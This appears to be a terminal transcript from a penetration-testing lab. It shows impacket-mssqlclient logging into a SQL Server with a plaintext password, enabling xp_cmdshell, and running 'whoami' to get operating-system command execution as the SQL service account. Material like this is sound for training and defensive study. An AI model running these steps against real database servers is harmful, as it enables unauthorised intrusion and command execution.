 impacket-mssqlclient thomas:'TopSecretPassword23!'@SQL01 -db bsqlintro
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: bsqlintro
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01): Line 1: Changed database context to 'bsqlintro'.
[*] INFO(SQL01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(SQL01): Line 185: Configuration option 'show advanced options'
changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(SQL01): Line 185: Configuration option 'xp_cmdshell' changed from
1 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
exitoutput
--------------------------------------------------------------------------
------
NT SERVICE\mssqlserver
NULL
SQL> exit
hide01.ir